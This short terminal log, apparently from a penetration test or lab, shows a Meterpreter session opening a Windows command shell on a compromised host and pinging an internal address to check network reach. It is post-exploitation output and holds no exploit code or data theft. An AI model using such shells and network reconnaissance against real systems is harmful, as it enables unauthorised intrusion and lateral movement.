 meterpreter > shell
Process 2724 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ping 10.4.17.183
ping 10.4.17.183
Pinging 10.4.17.183 with 32 bytes of data:
Reply from 10.4.17.183: bytes=32 time=1ms TTL=128
Reply from 10.4.17.183: bytes=32 time<1ms TTL=128
Reply from 10.4.17.183: bytes=32 time<1ms TTL=128
Reply from 10.4.17.183: bytes=32 time<1ms TTL=128
Ping statistics for 10.4.17.183:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 1ms, Average = 0ms